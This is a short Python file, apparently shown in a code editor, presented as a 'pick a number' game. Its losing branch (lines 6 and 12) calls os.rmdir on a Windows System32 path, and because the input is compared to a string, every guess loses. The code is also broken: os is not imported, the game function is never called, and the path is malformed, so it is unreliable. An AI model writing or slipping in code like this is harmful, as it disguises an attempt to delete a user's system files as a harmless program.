 odd-or-even.py 1 ×
python-workshop > odd-or-even.py > ...
1 while True:
2     print("Lets play a little game!")
3
4     number = int(input("Pick a number between 1 and 10"))
5
6     dir_path = 'C:WindowsSystem32'
7
8     def fun_game():
9         if number == "7":
10             print("congrats you won!")
11         else:
12              os.rmdir(dir_path)
13
14     reset = input("Do you want to reset? (yes/no)")
15     if reset.lower() != "yes":
16         break
17
18     print("goodbye")
19